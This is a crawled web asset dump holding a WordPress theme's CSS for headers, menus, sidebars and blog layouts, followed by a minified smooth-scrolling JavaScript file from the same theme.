.is-header-small.is-header-logo-center.is-menu-align-left.is-header-search-disabled .site-header .shopping-cart ~ .social-container {
right: 44px; left: auto;
}    .is-header-padding-left:not(.is-menu-bar).is-header-fixed-width .header-wrap-inner,
.is-header-padding-left:not(.is-menu-bar).is-menu-full .header-wrap-inner,
.is-header-padding-left:not(.is-menu-bar).is-header-float-box .site-header:not(.clone) .header-wrap-inner { margin-right: 0; width: 96%;
}
.is-header-padding-right:not(.is-menu-bar).is-header-fixed-width .header-wrap-inner,
.is-header-padding-right:not(.is-menu-bar).is-menu-full .header-wrap-inner,
.is-header-padding-right:not(.is-menu-bar).is-header-float-box .site-header:not(.clone) .header-wrap-inner  { margin-left: 0; width: 96%;
}    .is-header-small.is-header-logo-center .site-navigation .social-container {
left: 0; right: auto; padding-left: 0;
}
.is-header-small.is-header-logo-center .header-wrap-inner > .site-branding {
display: none;
}
.is-header-small.is-header-logo-center .site-navigation .site-branding {
position: relative; float: none !important; max-width: 100%; margin: 0 10px;
}
.is-header-small.is-header-logo-center.is-header-smaller .site-navigation .site-branding {
top: 0;
} .is-header-logo-center .site-header:not(.ready) {
opacity: 0;
}
.is-header-small.is-header-logo-center .site-navigation .menu-logo {
vertical-align: middle;
}    .is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-title a {
margin-left: -1400px; padding-left: 1400px;
} .is-logo-bg-stretch-left.is-header-smal:not(.is-header-logo-center) .site-header .menu-wrap:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .menu-wrap .layout-medium:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .header-wrap:after, .header-wrap-inner:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-branding:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-branding-wrap:after {
left: -600px;
}    .is-menu-top.is-logo-overflow:not(.is-header-float) .site-header:not(.clone) .header-wrap {
margin-bottom: -60px;
} .is-menu-top.is-logo-overflow:not(.is-header-float) .site-header + .site-main {
margin-top: 82px;
}    .is-header-vertical .top-bar {    
z-index: 910;
}
.is-header-vertical .site-header {    
position: absolute; width: 260px; top: 0; bottom: 0; height: 100%;
} .is-header-vertical-left .site-header {    
left: 0;
}
.is-header-vertical-left .site {
padding-left: 260px;
} .is-header-vertical-right .site-header{
right: 0;
}
.is-header-vertical-right .site {
padding-right: 260px;
}
.is-header-vertical .site-header.clone {    
display: none;
}
.is-header-vertical .site-header .header-wrap {    
height: 100%; width: 260px; overflow: auto; overflow-x: hidden; transition: transform 0.4s, opacity 0.4s;
}
.is-header-vertical.is-menu-sticky .site-header .header-wrap {    
position: fixed;
} .is-header-vertical.is-menu-smart-sticky .site {
transition: padding 0.4s;
}
.is-header-smaller.is-header-vertical.is-menu-smart-sticky.menu-invisible .site-header .header-wrap {
transform: 0.6s, opacity 0.4s;
}	
.is-body-boxed.is-header-smaller.is-header-vertical.is-menu-smart-sticky.menu-invisible .site-header .header-wrap {
opacity: 0; pointer-events: none;
} .is-header-smaller.is-menu-smart-sticky.is-header-vertical-left.menu-invisible .site-header .header-wrap {
transform: translateX(-100%);
}	
.is-header-smaller.is-menu-smart-sticky.is-header-vertical-left.menu-invisible .site {
padding-left: 0; 
} .is-header-smaller.is-menu-smart-sticky.is-header-vertical-right.menu-invisible .site-header .header-wrap {
transform: translateX(100%);
}	
.is-header-smaller.is-menu-smart-sticky.is-header-vertical-right.menu-invisible .site {
padding-right: 0; 
}  .is-Edge.is-header-vertical .site-header {
position: fixed;
}
.is-Edge.is-header-vertical .header-wrap {
position: absolute;
} .is-header-vertical .site-header .header-wrap-inner {    
width: 100%; padding: 0 32px;
}
.is-header-vertical .site-header .site-branding-wrap {    
flex-direction: column;
}
.is-header-vertical .site-header .site-branding-left {    
margin-bottom: 16px; display: none;
}
.is-header-vertical .site-header .site-branding-right {    
margin-top: 16px; display: none;
}
.is-header-vertical .menu-wrap {
background: none !important;
}
.is-header-vertical .menu-wrap .layout-medium {
width: 100%;
}
.is-header-vertical .nav-menu {
padding-top: 60px; }
.is-header-vertical .nav-menu > ul {
display: block;
}
.is-header-vertical.is-menu-align-left .nav-menu > ul,
.is-header-vertical.is-menu-align-left .site-branding,
.is-header-vertical.is-menu-align-left .site-navigation .social-container {
text-align: left;
}
.is-header-vertical.is-menu-align-right .nav-menu > ul,
.is-header-vertical.is-menu-align-right .site-branding,
.is-header-vertical.is-menu-align-right .site-navigation .social-container {
text-align: right;
}
.is-header-vertical .nav-menu > ul > li {
display: block; line-height: 30px; margin: 0;
}
.is-header-vertical .nav-menu ul  li  a .submenu-toggle:before {
content: '\e823';
}
html.is-header-vertical .nav-menu ul ul {
width: 260px; position: fixed; top: 0; height: 100%; height: 100vh; left: 260px; transition-delay: .1s; box-shadow: 0 0px 22px 3px rgba(76, 89, 119, 0.12);
}
html.is-header-vertical:not(.is-IE) .nav-menu > ul ul ul {
left: 100% !important;
}
html.is-header-vertical .nav-menu > ul ul a {
padding: 12px 30px;
}
html.is-header-vertical .nav-menu > ul li:hover > ul {
transition-delay: 0s;
}
.is-header-vertical .site-navigation .social-container {
position: relative; left: auto; right: auto; margin-top: 24px;
}
.is-header-vertical .site-navigation .shopping-cart {
height: 52px; left: 0;
}
.is-header-vertical.is-menu-align-right .site-navigation .shopping-cart {
left: auto; right: 14px;
}
.is-header-vertical .site-navigation .search-toggle,
.is-header-vertical .site-navigation .search-container {
height: 52px;
}
.is-header-vertical .site-navigation .social-container {
display: block;
}
html.is-header-vertical-right .nav-menu ul ul {
right: 260px; left: auto !important;
}
html.is-header-vertical-right:not(.is-IE) .nav-menu > ul ul ul {
right: 100% !important;  left: auto !important;
}
.is-header-vertical-right .nav-menu ul ul .submenu-toggle {
float: left; margin-right: 0; margin-left: -16px;
} .is-header-vertical.is-menu-align-left.is-menu-full .nav-menu {
margin-left: -32px;
}
.is-header-vertical.is-menu-align-left.is-menu-full.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
padding-left: 32px;
} .is-header-vertical.is-menu-align-right.is-menu-full .nav-menu {
margin-right: -32px;
}
.is-header-vertical.is-menu-align-right.is-menu-full.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
padding-right: 32px;
} .is-header-vertical .site-header .social-container .widget {
font-size: 13px; margin: 50px 0;
}
.is-header-vertical .site-header .social-container .widget-title {
color: inherit; opacity: 0.5;
}
.is-header-dark.is-header-vertical .widget_search .search-form .search-field {
border-color: rgba(255, 255, 255, 0.17);
}
.site-header .mc4wp-form {
padding: 14px;
}
.is-header-dark .site-header .mc4wp-form {
color: #111;
}
.site-header .tptn_posts_widget img {
max-height: 84px;
}
.is-header-dark.is-header-vertical .site-header .widget_search .search-form .search-field {
border-color: rgba(255, 255, 255, 0.17);
} .is-header-vertical .site-header *::-webkit-scrollbar {
width: 6px;
}
.is-header-vertical .site-header *::-webkit-scrollbar-track {
box-shadow: inset 0 0 6px rgba(0,0,0,0.2); display: none;
}
.is-header-vertical .site-header:hover *::-webkit-scrollbar-track {
display: block;
}
.is-header-dark.is-header-vertical .site-header *::-webkit-scrollbar-track {
box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
.is-header-vertical .site-header *::-webkit-scrollbar-thumb {
background-color: currentColor; display: none;
}
.is-header-vertical .site-header:hover *::-webkit-scrollbar-thumb {
display: block;
}
.is-header-vertical .header-wrap {
margin-top: 0; margin-bottom: 0;
}
.is-header-vertical .header-wrap:after {
top: 0; bottom: 0;
}
.is-header-vertical-left .header-wrap:after {
left: auto; right: 0;
}
.is-header-vertical-right .header-wrap:after {
right: auto; left: 0;
}    .is-header-small.is-menu-align-left .header-wrap-inner,
.is-header-small.is-menu-align-right .header-wrap-inner,
.is-header-small.is-menu-align-right .site-navigation .layout-medium {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.is-header-small.is-menu-align-left .site-branding,
.is-header-small.is-menu-align-right .site-branding  {
position: relative; left: auto; order: 1; white-space: nowrap;
}
.is-header-small.is-menu-align-left .site-branding img,
.is-header-small.is-menu-align-right .site-branding img  {
margin-top: -2px;
}
.is-header-small.is-menu-align-left .site-navigation {
order: 2; margin-left: 36px; flex: 1; flex-grow: 1;
}
.is-header-small.is-menu-align-left .nav-menu {
text-align: left;
}
.is-header-small.is-menu-align-right .site-navigation {
order: 2; flex: 1; flex-grow: 1;
}
.is-header-small.is-menu-align-right .site-navigation .social-container {
order: 1; position: relative; left: auto; right: auto; margin-left: 24px; height: auto;
}
.is-header-small.is-menu-align-right .nav-menu {
order: 2; text-align: right; margin-left: auto; padding-right: 32px;
}
.is-header-small.is-menu-align-right .shopping-cart ~ .nav-menu {
padding-right: 84px;
}
.is-header-small.is-menu-align-right .site-navigation .social-container {
padding-left: 0;
}    .is-menu-inline-borders .nav-menu > ul > li {
margin: 0 -2px;
}
.is-menu-inline-borders:not(.is-menu-hover-solid) .nav-menu > ul > li > a {
padding: 0 10px;
}
.is-menu-inline-borders .nav-menu > ul > li:after {
content: ""; position: absolute; top: 0px; right: -1px; left: -1px; bottom: 0px; border-right: 1px solid; transition: opacity .2s; pointer-events: none;
}
.is-menu-inline-borders .nav-menu > ul > li:first-child:after {
border-left: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-top .nav-menu > ul > li:after {
top: -1px; border-top: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-bottom .nav-menu > ul > li:after {
bottom: -1px; border-bottom: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-light .nav-menu > ul > li:after {
opacity: 0.12;
} .is-menu-inline-borders.is-menu-inline-borders-bold .nav-menu > ul > li {
margin-right: -1px;
}
.is-menu-inline-borders.is-menu-inline-borders-bold .nav-menu > ul > li:after {
border-width: 2px !important; right: -2px; left: -2px;
} .is-menu-inline-borders.is-header-small.is-header-logo-center .site-navigation .site-branding {
margin: 0 24px;
} .is-header-transparent.is-menu-inline-borders .site-header:not(.clone) .site-navigation:not(.clone) .nav-menu > ul > li:after {
border-width: 1px; opacity: 0.2;
} .is-header-row.is-menu-inline-borders .nav-menu > ul > li:after,
.is-header-vertical.is-menu-inline-borders .nav-menu > ul > li:after {
opacity: 0;
}    .is-header-inline-borders:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-vertical .site-header .nav-menu:after  {
content: ""; position: absolute; top: 0; bottom: 0; left: 0; 		
}
.is-header-inline-borders.is-header-small:not(.is-menu-align-right):not(.is-header-logo-center) .site-header .social-container:after,
.is-header-inline-borders.is-menu-bar.is-menu-align-left .site-navigation .social-container:after {
border-left: 1px solid; 		
}
.is-header-inline-borders.is-menu-bar.is-menu-align-left .site-navigation .social-container {
padding-left: 24px;		
}
.is-header-inline-borders.is-header-small.is-header-logo-center .site-header .social-container,
.is-header-inline-borders.is-header-small:not(.is-header-logo-center) .site-header .site-branding,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-navigation .social-container {
padding-right: 24px;		
}
.is-header-inline-borders.is-header-small.is-header-logo-center .site-header .social-container:after,
.is-header-inline-borders.is-header-small:not(.is-header-logo-center) .site-header .site-branding:after,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-navigation .social-container:after {
left: auto; right: 0; border-right: 1px solid; 		
}
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-menu-align-right .site-header .shopping-cart:after,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-header .shopping-cart:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-logo-center .site-header .shopping-cart:after {
border-left: 1px solid;	left: -6px;
} .is-header-inline-borders.is-header-vertical .site-header .site-branding:after {
border-bottom: 1px solid; right: -32px; left: -32px; 
}
.is-header-inline-borders.is-header-vertical .site-header .nav-menu {
padding-top: 78px;
}
.is-header-inline-borders.is-header-vertical .site-header .nav-menu:after {
border-top: 1px solid; right: -32px; left: -32px; top: 52px;
}
.is-header-inline-borders.is-header-vertical .site-header .social-container {
padding-top: 16px;
}
.is-header-inline-borders.is-header-vertical .site-header .social-container:after {
border-top: 1px solid; right: -32px; left: -32px; top: 0;
} .is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-inline-borders-bold.is-header-vertical .site-header .nav-menu:after  {
border-width: 3px !important;
} .is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-inline-borders-light.is-header-vertical .site-header .nav-menu:after  {
opacity: 0.12;
}
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .social-container:after,
.is-header-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .site-branding:after,
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light.is-header-vertical .site-header .nav-menu:after  {
opacity: 0.2;
} .is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-transparent .site-header:not(.clone) .social-container:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-transparent .site-header:not(.clone) .site-branding:after {
border-width: 1px !important; opacity: 0.2; 		
}    .is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -94px;
}
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -127px;
}    .is-menu-bottom.is-menu-bottom-overflow:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) {
margin-bottom: -60px;
}    .site-branding-wrap {
display: flex; justify-content: center; align-content: center;
}
.site-branding-left,
.site-branding-right {
flex: 1; align-items: center; padding: 0;
}
.site-branding-left {
padding-right: 36px;
}
.site-branding-right {
padding-left: 36px;
} html:not(.is-site-branding-left-hide) .site-branding-left,
html:not(.is-site-branding-right-hide) .site-branding-right {
display: flex;
} .is-site-branding-left-align-items-left .site-branding-left,
.is-site-branding-right-align-items-left .site-branding-right {
justify-content: flex-start;
}
.is-site-branding-left-align-items-right .site-branding-left,
.is-site-branding-right-align-items-right .site-branding-right {
justify-content: flex-end;
}
.is-site-branding-right-align-items-left .site-branding-right {
padding-left: 36px;
}
.is-site-branding-left-align-items-right .site-branding-left {
padding-right: 36px;
} .site-branding-left .social-container {
margin-left: -6px;
}
.site-branding-right .social-container {
margin-right: -6px;
}    @media screen and (min-width: 992px) and (max-width: 1260px) {
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .site-branding-wrap,
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .site-navigation {
zoom: 0.84; -webkit-text-size-adjust : auto;
}
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .search-container {
zoom: 1.2;
} .is-header-small.is-header-logo-center .site-navigation .menu-logo {
vertical-align: top;
}
}   .header-bg-shape {
height: 30px;
}   .with-sidebar {
float: left; width: 100%; margin-right: -280px;
}
.with-sidebar .site-content {
margin-right: 280px; padding-right: 70px;
}
.sidebar { 
width: 280px; float: left; margin-top: 0;
}
.sidebar-content {
padding-bottom: 40px;
} .is-sidebar-left .with-sidebar {
margin-left: -280px; float: right; margin-right: 0;
}
.is-sidebar-left .with-sidebar .site-content {
margin-left: 280px; margin-right: 0; padding-left: 70px; padding-right: 0;
}
.is-sidebar-left .sidebar { 
float: right;
}     .content-area.with-sidebar img.full,
.content-area.with-sidebar figure.full,
.content-area.with-sidebar .parallax-image,
.content-area.with-sidebar .alignfull {
position: relative; left: 0; right: 0; width: 100%; max-width: 100%; margin-left: 0; margin-right: 0;
}
.content-area.with-sidebar .alignfull {
height: auto;
}   .comments-area {
padding-bottom: 2.2em;
}	
.commentlist + #respond {
margin-bottom: 0;
}   .block.w-50 { 
width: 50%; 
}
.block.w-75 { 
width: 75%; 
}
.block.w-75 ~ .link-box:nth-child(2),
.block.w-75 ~ .link-box:nth-child(3),
.block.w-75 ~ .link-box:nth-child(4) {
width: 25%; 
} .slider-box .entry-title { 
font-size: 65px;
} .ratio-21-9 .post-wrap,
.ratio-ultra-wide .post-wrap {
padding-top: 42.85%;
}  .intro-content {
width: 88%;
}
.intro h1 {
font-size: 38px;
}
.is-featured-area-full .intro-text,
.is-featured-area-full-margins .intro-text {
width: 100%;
} .is-intro-align-left .intro-text,
.is-intro-align-right .intro-text {
width: 100%;
}
.is-intro-align-left .intro-content,
.is-intro-align-right .intro-content {
width: 88%; margin-left: auto; margin-right: auto;
}
.is-intro-align-left .intro-content {
text-align: left; overflow: hidden;
}
.is-intro-align-left .intro-content img {
float: left; margin-right: 60px; margin-bottom: 0;
} .is-intro-align-right .intro-content {
text-align: right; overflow: hidden;
}
.is-intro-align-right .intro-content img {
float: right; margin-left: 60px; margin-bottom: 0;
}    .entry-meta.below-content {
text-align: left;
}
.entry-meta.below-content > span:last-child {
float: right;
} .blog-small .entry-title,
.blog-list .hentry.has-post-thumbnail .entry-title {
font-size: 22px;
} .blog-list .entry-content {
padding-top: 18px;
}
.blog-list .featured-image {
width: 46%; 
}
.blog-list .hentry-middle {
width: 54%;
} .blog-circles .hentry {
margin-bottom: 4em;
}
.blog-circles .featured-image {
border-radius: 50%; transform: scale(1.2) translateX(-10px) translateY(-30px);
}
.blog-circles .hentry:nth-child(even):not(:hover) .featured-image {
float: right; transform: scale(1.2) translateX(16px) translateY(30px);
} .content-area:not(.with-sidebar) .blog-grid .hentry {
width: 33.333%;
}
.content-area:not(.with-sidebar) .blog-grid.first-full .hentry:first-child {
width: 66.666%;
}
.with-sidebar .blog-grid .hentry {
width: 50%; float: left;
}  .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 32%;
}
.is-header-float .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 36%;
}
.is-header-float.is-menu-bar .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 42%;
}
.is-top-content-single-full-margins.top-content-single .post-wrap {
padding-top: 37%;
} .is-top-content-single-full.top-content-single .page-header .post-wrap,
.is-top-content-single-full.top-content-single .archive-header .post-wrap {
padding-top: 22%;
}
.is-top-content-single-full-margins.top-content-single .page-header .post-wrap,
.is-top-content-single-full-margins.top-content-single .archive-header .post-wrap {
padding-top: 25%;
} .woocommerce #reviews #comments ol.commentlist {
font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
display: inline-block; width: 48%; margin-left: 2%; font-size: .9rem; vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li:nth-child(odd) {
margin-left: 0; margin-right: 2%;
} .woocommerce #review_form_wrapper { 
padding: 42px 54px;
}
.woocommerce p.comment-form-comment {
width: 65%; float: left;
}
.woocommerce #review_form #respond p.comment-form-author,
.woocommerce #review_form #respond p.comment-form-email,
.woocommerce #review_form #respond p.form-submit {
margin-left: 3%; width: 32%; float: left; clear: none;
}
.woocommerce #review_form #respond .comment-form-cookies-consent + p.form-submit {
margin-left: 0; padding-top: 12px;
}
.woocommerce #review_form #respond p.form-submit {
padding-top: 25px;
}
.woocommerce #review_form #respond p.form-submit input { width: 100%; }
.woocommerce #review_form #respond p input {
max-width: 100%;
}
.woocommerce #review_form #respond textarea {
min-height: 208px;
}
} @media screen and (min-width: 1200px) { .is-featured-image-right,
.is-featured-image-left {
display: flex; align-items: center; justify-content: center;
}
.is-featured-image-right .entry-title,
.is-featured-image-left .entry-title {
line-height: 1;
}
.is-featured-image-right.post-header-classic .entry-header,
.is-featured-image-left.post-header-classic .entry-header {
display: inline-block; max-width: 45%; margin-right: 5%; padding: 0; vertical-align: bottom; text-align: right; margin-bottom: 3em;
}
.is-featured-image-right .featured-image,
.is-featured-image-left .featured-image {
display: inline-block; max-width: 50%; margin-bottom: 3em; vertical-align: bottom;
}
.is-featured-image-left .featured-image {
order: 1;
}
.is-featured-image-left.post-header-classic .entry-header {
order: 2;
text-align: left; margin-right: 0; margin-left: 5%; padding-top: 4%;
} .is-single-post-title-with-margins .post-header-classic .entry-header,
html.is-middle-boxed.is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 120px 0;
}
html:not(.is-middle-boxed).is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 120px 0 70px 0;
}
} @media screen and (min-width: 1400px) {  .ratio-ultra-wide .post-wrap {
padding-top: 29%;
}
.is-featured-area-full .slider-box .post-thumbnail .entry-header,
.is-featured-area-full-margins .slider-box .post-thumbnail .entry-header  {
max-width: 560px; max-width: 100%;
} .is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts {
width: 164%; margin-left: -32%;
}
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .blocks {
margin: 0 -20px;
} 
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .block {
padding: 20px;
}
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .post-thumbnail .entry-title {
font-size: 28px;
}
}@media screen and (min-width: 768px) {
p {
margin: 0 0 1em 0;
}
} .is-more-link-button-style .blog-stream .more-link {
border-radius: 24px; font-weight: bold;
}
.is-share-links-boxed .single .share-links a:not(:hover) {
background: #f3f3f3;
} html .jet-timeline--align-left .jet-timeline-item {
direction: ltr;
}.tptn_counter {
display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.themotionroom.ca/wp-content/themes/efor/js/smooth-scroll.js
body_size: 1122
content:
class MagicScroll{constructor(t){if(Object.assign(this,t),this.targetIsDocument=!1,this.target||(this.targetIsDocument=!0,this.target=document.scrollingElement||document.documentElement||document.body.parentNode||document.body),this.target.classList.add("smooth-scroll"),this.motionElement=document.getElementsByClassName("content-area")[0],this.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,this.isSafari=(navigator.vendor.match(/apple/i)||"").length>0,this.isSafari)return;switch(this.scrollingFast=!1,this.target.dataset.scrollSpeed){case"fast":this.speed=80,this.smooth=8,this.accelerationDelta=60,this.stepSize=6;break;case"slow":this.speed=260,this.smooth=20,this.accelerationDelta=150,this.stepSize=8;break;default:this.speed=150,this.smooth=14,this.accelerationDelta=40,this.stepSize=3}var e=window.devicePixelRatio;1!==e&&(this.speed=this.speed/e,this.smooth=this.smooth*e,this.accelerationDelta=this.accelerationDelta/e,this.stepSize=this.stepSize/e),this.horizontal="true"===this.target.dataset.horizontalScroll,this.blurEffect="true"===this.target.dataset.blurEffect,this.skewEffect="true"===this.target.dataset.skewEffect,this.scaleEffect="true"===this.target.dataset.scaleEffect,this.blurEffect=!1,this.skewEffect=!1,this.scaleEffect=!1,this.isOverflowHidden=!1,this.horizontal?this.pos=this.current||window.document.scrollingElement.scrollLeft:this.pos=this.current||window.document.scrollingElement.scrollTop,this.frame=this.target===document.body&&document.documentElement?document.documentElement:this.target,this.min=this.min||0,this.horizontal?this.max=this.target.scrollWidth-this.target.clientWidth:this.max=this.target.scrollHeight-this.target.clientHeight,this.moving=!1,this.horizontal?this.target.scrollLeft=this.pos:this.target.scrollTop=this.pos,this.target.addEventListener("mousewheel",i,{passive:!1}),this.target.addEventListener("DOMMouseScroll",i,{passive:!1}),this.target.addEventListener("scroll",t=>{this.moving||(this.horizontal?this.pos=t.target.scrollLeft:this.pos=t.target.scrollTop)},{passive:!1});let s=this;function i(t){if(s.isOverflowHidden="hidden"===s.target.style.overflow,!s.isOverflowHidden){t.preventDefault();var e=s.normalizeWheelDelta(t);s.pos+=-e*s.speed*(s.stepSize/10),s.pos=Math.max(0,Math.min(s.pos,s.max)),s.moving||s.update()}}this.scrollbarActive=!1;var l=function(t){if(Window.outerWidth<=t)return!0};this.targetIsDocument&&(document.onmousedown=function(t){s.horizontal?s.target.clientHeight<=t.clientY&&(s.scrollbarActive=!0):s.target.clientWidth<=t.clientX&&(s.scrollbarActive=!0)},document.onmouseup=function(){s.scrollbarActive=!1},document.addEventListener("scroll",t=>{s.moving||(this.horizontal?s.pos=window.document.scrollingElement.scrollLeft:s.pos=window.document.scrollingElement.scrollTop)},{passive:!1}));var a=function(){s.horizontal?s.max=s.target.scrollWidth-s.target.clientWidth:s.max=s.target.scrollHeight-s.target.clientHeight},o=null;window.addEventListener("resize",function(){clearTimeout(o),o=setTimeout(a,300)}),window.addEventListener("load",t=>{clearTimeout(o),o=setTimeout(a,300)})}normalizeWheelDelta(t){return t.detail?t.wheelDelta?t.wheelDelta/t.detail/40*(t.detail>0?1:-1):-t.detail/3:t.wheelDelta/this.accelerationDelta}update(){if(this.moving=!0,this.endScroll=!1,this.horizontal){var t=(this.pos-14-this.target.scrollLeft)/this.smooth;this.target.scrollLeft+=t,this.max=this.target.scrollWidth-this.target.clientWidth+42,(0==this.target.scrollLeft||this.target.scrollLeft>=this.max-43)&&(this.endScroll=!0)}else{var t=(this.pos-14-this.target.scrollTop)/this.smooth;this.target.scrollTop+=t,this.max=this.target.scrollHeight-this.target.clientHeight+28,(0==this.target.scrollTop||this.target.scrollTop>=this.max-29)&&(this.endScroll=!0)}this.isOverflowHidden="hidden"===this.target.style.overflow;let e=this;!(Math.abs(t)>1)||e.scrollbarActive||e.isOverflowHidden||this.endScroll?(this.moving=!1,this.scrollingFast=!1,this.target.classList.remove("scrolling"),this.blurEffect,(this.skewEffect||this.scaleEffect)&&(this.motionElement.style.transform="none")):requestFrame(()=>{e.target.classList.add("scrolling"),Math.abs(t)>16&&(this.scrollingFast=!0);var s="";e.blurEffect&&this.scrollingFast&&(this.motionElement.style.filter="blur(calc(("+Math.abs(t)+" / 12) * 1px))"),e.skewEffect&&this.scrollingFast&&(e.horizontal?s+=" skewX(calc(("+t+" / 20) * 1deg))":s+=" skewY(calc(("+t+" / 24) * 1deg))"),e.scaleEffect&&this.scrollingFast&&(e.horizontal?s+=" scaleY("+(1-Math.abs(t)/400)+")":s+=" scaleX("+(1-t/600)+")"),""!==s&&!this.isFirefox&&this.scrollingFast&&(this.motionElement.style.transform=s),e.update()})}}var requestFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){window.setTimeout(t,100)};window.addEventListener("DOMContentLoaded",t=>{new MagicScroll({})});
